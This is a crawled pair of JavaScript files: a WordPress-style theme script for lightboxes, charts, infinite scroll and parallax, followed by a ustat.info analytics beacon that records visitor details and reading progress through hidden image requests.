        $('.skills').appear(function() {
            $(".chart").each(function() {
                var size = $(this).attr('data-size');
                var fgcolor = $(this).attr('data-fgcolor');
                var bgcolor = $(this).attr('data-bgcolor');
                var donutwidth = $(this).attr('data-donutwidth');
                $(this).easyPieChart({
                    easing: 'easeInOutQuad',
                    barColor: fgcolor,
                    animate: 2000,
                    trackColor: bgcolor,
                    lineWidth: donutwidth,
                    lineCap: 'square',
                    size: size,
                    scaleColor: false,
					  onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent));
                    }
                });
            });
        });

        $('.bars').appear(function() {
            $('.progress').each(function() {
                var percentage = $(this).find('.bar').attr('data-progress');
                $(this).find('.bar').css('width', '0%');
                $(this).find('.bar').animate({
                    width: percentage + '%'
                }, {
                    duration: 2000,
                    easing: 'easeInOutQuart'
                });
            });
        });

        // ---------------------------------------------------------
        // placeholder fix
		if (!$('.thrv-contact-form').length) {
        $('[placeholder]').focus(function() {
  var input = $(this);
  if (input.val() == input.attr('placeholder')) {
    input.val('');
    input.removeClass('placeholder');
  }
}).blur(function() {
  var input = $(this);
  if (input.val() == '' || input.val() == input.attr('placeholder')) {
    input.addClass('placeholder');
    input.val(input.attr('placeholder'));
  }
}).blur();
$('[placeholder]').parents('form').submit(function() {
  $(this).find('[placeholder]').each(function() {
    var input = $(this);
    if (input.val() == input.attr('placeholder')) {
      input.val('');
    }
  })
});
		}
		    masonryStart();

    });
	
document.addEventListener('lazybeforeunveil', function(e){
    var bg = e.target.getAttribute('data-bg');
    if(bg){
        e.target.style.backgroundImage = 'url(' + bg + ')';
    }
});

    

    function magnificPopupLoad() {
	

				$('.lightbox-gallery-link').each(function() {
					var _this = $(this),
						items = [],
						target = $( _this.attr('href') );
						
					target.find('.post-gallery-content').each(function() {
						items.push({
							src: $(this),
type: 'inline'							
						});
					});
					
					_this.on('click', function() {
						$.magnificPopup.open({
							midClick: true,
							mainClass: 'mfp-zoom-in',
							removalDelay: 300,
							closeBtnInside: true,
							items: items,
							overflowY: 'hidden',
							verticalFit: true,
							gallery: {
								enabled: true,
								arrowMarkup: '<i class="mfp-arrow mfp-arrow-%dir%"></i>',
							},
                  callbacks: {
            open: function() {
			var self = this;

					self.wrap.find('.mfp-container').addClass('mfp-image-holder');
					setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 300);
					
                $.magnificPopup.instance.next = function() {
				
                    var self = this;
					 self.wrap.removeClass('mfp-image-loaded');
				$.magnificPopup.proto.next.call(	
setTimeout(function() {
        self.wrap.addClass('mfp-image-loaded');
      }, 400));

                   
                }
                $.magnificPopup.instance.prev = function() {
				
                    var self = this;
					self.wrap.removeClass('mfp-image-loaded');
                  				$.magnificPopup.proto.prev.call(	
setTimeout(function() {
        self.wrap.addClass('mfp-image-loaded');
      }, 400));
                    
                }
            }
	
        }
						});
						return false;
					});
					
				});
	

	

        $('.popup-youtube, .popup-vimeo, .popup-gmaps').each(function() { // the containers for all your galleries
            $(this).magnificPopup({
                disableOn: 320,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 300,
                preloader: false,
                fixedContentPos: false,
            });
        });

        $('.newsletter-ajax-popup').magnificPopup({
            type: 'inline',
            tClose: '',
            fixedContentPos: true,
            fixedBgPos: true,

            overflowY: 'auto',

            closeBtnInside: true,
            preloader: false,

            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in newsletter-ajax'
        });
		
		    $('.magnificpopup-enabled').find('.post__holder .isopad a:not(.nolightbox)').each(function(i, el){
      var href_value = el.href;
      if (/\.(jpg|jpeg|png|gif)$/.test(href_value)){
        $(this).magnificPopup({
            tClose: '',
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
			removalDelay: 300,
            mainClass: 'mfp-zoom-in',  
                    image: {
markup: 
            '<div class="mfp-wrapper"><div class="mfp-contain"><div class="mfp-bottom-bar">'+
              '<div class="mfp-title"></div>'+
              '<div class="mfp-counter"></div>'+
            '</div>'+
'<div class="mfp-figure">'+
            '<div class="mfp-img"></div>'+
          '</div></div></div>',
                        verticalFit: true,
                        titleSrc: function(item) {
                            var caption = item.el.find('img').attr('alt');
							return caption;
                        }
                    },
                  callbacks: {
            open: function() {
                //overwrite default prev + next function. Add timeout for css3 crossfade animation
                $.magnificPopup.instance.next = function() {
                    var self = this;
                    self.wrap.removeClass('mfp-image-loaded');
                    setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
                }
                $.magnificPopup.instance.prev = function() {
                    var self = this;
                    self.wrap.removeClass('mfp-image-loaded');
                    setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
                }
            },
            imageLoadComplete: function() { 
                var self = this;
                setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
            }
        }
        });
      }
    });
	
        $('.image-popup-no-margins').magnificPopup({
            tClose: '',
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            removalDelay: 300,
            mainClass: 'mfp-zoom-in',
            image: {
			markup: 
            '<div class="mfp-wrapper"><div class="mfp-contain"><div class="mfp-bottom-bar">'+
              '<div class="mfp-title"></div>'+
            '</div>'+
'<div class="mfp-figure">'+
            '<div class="mfp-img"></div>'+
          '</div></div></div>',
                verticalFit: true,
				                        titleSrc: function(item) {
                            var caption = item.el.find('img').attr('alt');
							return caption;
                        }
            },
            callbacks: {
                imageLoadComplete: function() { 
                var self = this;
                setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
            }
            }
        });
        $('.zoom-gallery').each(function() { // the containers for all your galleries
            $(this).magnificPopup({
                tClose: '',
                delegate: 'a.zoomer',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: true,
                mainClass: 'mfp-zoom-in',
				removalDelay: 300,
				closeMarkup: '<span title="%title%" class="mfp-close">x</span>',
                image: {
				markup: 
            '<div class="mfp-wrapper"><div class="mfp-counter"></div><div class="mfp-contain"><div class="mfp-bottom-bar">'+
              '<div class="mfp-title"></div>'+
            '</div>'+
'<div class="mfp-figure">'+
            '<div class="mfp-close"></div>'+
            '<div class="mfp-img"></div>'+
          '</div></div></div>',
                    verticalFit: true,
                    titleSrc: function(item) {
                        var caption = item.el.attr('title');
                        return caption;
                        
                    }
                },
                gallery: {
                    enabled:true,
			tCounter: '%curr%/%total%',
			arrowMarkup: '<i class="mfp-arrow mfp-arrow-%dir%"></i>',
                },
                  callbacks: {
            open: function() {
                //overwrite default prev + next function. Add timeout for css3 crossfade animation
                $.magnificPopup.instance.next = function() {
                    var self = this;
                    self.wrap.removeClass('mfp-image-loaded');
                    setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
                }
                $.magnificPopup.instance.prev = function() {
                    var self = this;
                    self.wrap.removeClass('mfp-image-loaded');
                    setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
                }
            },
            imageLoadComplete: function() { 
                var self = this;
                setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
            }
        }
            });
        });
        $('.popup-with-zoom-anim').magnificPopup({
            tClose: '',
            type: 'inline',

            fixedContentPos: false,
            fixedBgPos: true,

            overflowY: 'auto',

            closeBtnInside: true,
            preloader: false,

            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in',
            focus: '.sb-search-input',

            // When elemened is focused, some mobile browsers in some cases zoom in
            // It looks not nice, so we disable it:
            callbacks: {
                beforeOpen: function() {
                    if ($(window).width() < 700) {
                        this.st.focus = false;
                    } else {
                        this.st.focus = '.sb-search-input';
                    }
                },
                afterClose: function() {

                }
            }
        });
    }

    function ajaxLoadMoreButton() {

        var hrs = $.hrs({
            container: ".ajax-container",
            item: ".ajax-post-wrapper",
            pagination: ".ajax-pagination-container",
            next: "#ajax-load-more-posts-button",
        });

        if ($('.grid:not(.widget-loop)')[0]) {
            hrs.on('render', function(items) {
                $(items).css({
                    opacity: 0
                });

            });
        }

        hrs.on('rendered', function(items) {
            magnificPopupLoad();
            justifiedgalleryInit();
            owlCarousel();
			audioPlayerInit();
			
           
        $(".parallax-enabled.parallax-image").each(function() {
            $(this).jarallax({
                speed: 0.8,
                type: 'scroll',
                zIndex: -1,
				imgPosition: '50% 0%'
            })
        });
		var parallaxVideo = $( '.parallax-video' ),
			speed = 1;

		$( parallaxVideo ).each( function() {

			$( this ).jarallax( {
				speed: speed,
				videoSrc: $( this ).attr( 'data-video' ),
				videoStartTime: $( this ).data( 'start' ),
				videoEndTime: $( this ).data( 'end' ),
				autoplay: 1,
                loop: 1,
				videoPlayOnlyVisible: true,
				noIos: true,
			} );

		} );
		
		$('[data-herculesdesign-parallax]' ).each( function(){
		$( this ).herculesDesignParallax( $( this ).data('herculesdesign-parallax') );
	} );
		        if ($('.vertical-share').length) {
            $('.vertical-share').theiaStickySidebar({
                containerSelector: '.post_content',
                additionalMarginTop: 170,
                minWidth: 961,
				defaultPosition: 'absolute'
            });
        }
		
			var ua = window.navigator.userAgent;
        var msie = ua.indexOf("MSIE ");
        if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))
    {
         } else {
        if ($('.sidebar.sticky-sidebar').length) {
            $('.sidebar.sticky-sidebar').theiaStickySidebar({
                containerSelector: '.main-blog',
                additionalMarginTop: 120,
                minWidth: 961,
            });
        }
		}
            if ($('.grid:not(.widget-loop)')[0]) {
                $('.grid:not(.widget-loop)').masonry('appended', items, true);
            }
        });

        hrs.extension(new HRSNoneLeftExtension({
            text: inf_var.you_reached_the_end,
        }));
		
		if (inf_var.issingle != "true") {
        if (inf_var.pagination_type === "loadmore") {

            hrs.extension(new HRSTriggerExtension({
                text: inf_var.load_more,
                offset: inf_var.offset,
                html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader"></div><a id="ajax-load-more-posts" class="btn btn-default btn-normal">{text}</a></div></div></div>'
            }));
        }}
        hrs.extension(new HRSSpinnerExtension({
            html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader loading"><svg version="1.1" id="L9" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve"> <path fill="#222" d="M73,50c0-12.7-10.3-23-23-23S27,37.3,27,50 M30.9,50c0-10.5,8.5-19.1,19.1-19.1S69.1,39.5,69.1,50"> <animateTransform attributeName="transform" attributeType="XML" type="rotate" dur="0.5s" from="0 50 50" to="360 50 50" repeatCount="indefinite"/> </path></svg></div></div></div></div>'
        }));
    }
}(jQuery));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/314422779.hXyg8lp1lnctx9tbfxkXw4a7tc2te2
body_size: 6980
content:
if(top.window.Xe11cfa7a80c36c15c00f680c382dde9e==undefined) {top.window.Xe11cfa7a80c36c15c00f680c382dde9e=1;X314422779={a:function(){I314422779="hXyg8lp1lnctx9tbfxkXw4a7tc2te2";coo_n="us"+("t"+"at_")+I314422779+"=";coo_s=document.cookie.split(";");coo_uu_314422779=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_314422779=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I314422779+'_'+coo_uu_314422779+'?sess=24260078396612&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X314422779.w_act=1;X314422779.w_act_single=0;});this.aE(top.window,"blur",function(){X314422779.w_act_single=1;X314422779.lifelimit=(new Date().getTime())+3*60*1000;X314422779.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X314422779.aE(d,"mousemove",X314422779.rIT);X314422779.aE(d,"click",X314422779.rIT);X314422779.aE(w,"scroll",X314422779.rIT);X314422779.aE(d,"keyup",X314422779.rIT);X314422779.aE(d,"touchstart",X314422779.rIT);X314422779.aE(d,"touchmove",X314422779.rIT);X314422779.rIT();});this.ping=function(){if(X314422779.stopped!=0) return false;t=(new Date().getTime());if(X314422779.w_act==1 || X314422779.w_act_single==1) {X314422779.im('/livestat/hXyg8lp1lnctx9tbfxkXw4a7tc2te2/24260078396612?p='+X314422779.pos_progress+'&t='+t+X314422779.e_info);if(X314422779.e_info!="") X314422779.e_info="";if(X314422779.w_act_single==1) {X314422779.w_act=0;X314422779.w_act_single=0;}} else {if(t>X314422779.lifelimit) X314422779.imX();}if(t>X314422779.t_dur) X314422779.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X314422779.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X314422779;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X314422779.scrl);X.rE(top.window,"resize",X314422779.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["dGFrJTIwd2ElQzUlQkNuYSUyMGplc3Q=","cG96eWNqYSUyMGRvJTIwc251","T2Rwb3dpZWRuaWElMjBwb3p5Y2phJTIwZG8="];this.string_end = ["bWElMjB0YWslMjBkdSVDNSVCQ2U=","a3QlQzMlQjNyZWolMjAlQzUlOUJwaSVDNCU4NSUyMG5pZW1vd2xha2k=","JUM1JUJDZSUyMHBvenljamElMjB3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X314422779.rsz();X314422779.scrl();},4500);this.aE(top.window,"resize",function(){if(X314422779.timer_resize!=false) clearTimeout(X314422779.timer_resize);X314422779.timer_resize=setTimeout(X314422779.rsz, 200);});this.aE(top.window,"scroll",function(){if(X314422779.timer_scroll!=false) clearTimeout(X314422779.timer_scroll);X314422779.timer_scroll=setTimeout(X314422779.scrl, 200);});}}setTimeout(X314422779.ping, 250);this.intv=setInterval(X314422779.ping, 5000);},rIT:function(){if(X314422779.intv==false) return false;clearTimeout(X314422779.idleTimer);X314422779.idleTimer=setTimeout(function(){ X314422779.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im314422779=document.createElement("img");im314422779.style.cssText='position:absolute !important; visibility:hidden !important;';im314422779.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im314422779.onload = function(){ if(im314422779.parentNode!=undefined) im314422779.parentNode.removeChild(im314422779); };im314422779.onerror = function(){ if(im314422779.parentNode!=undefined) im314422779.parentNode.removeChild(im314422779); X314422779.imX(); };document.body.appendChild(im314422779);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X314422779.a();}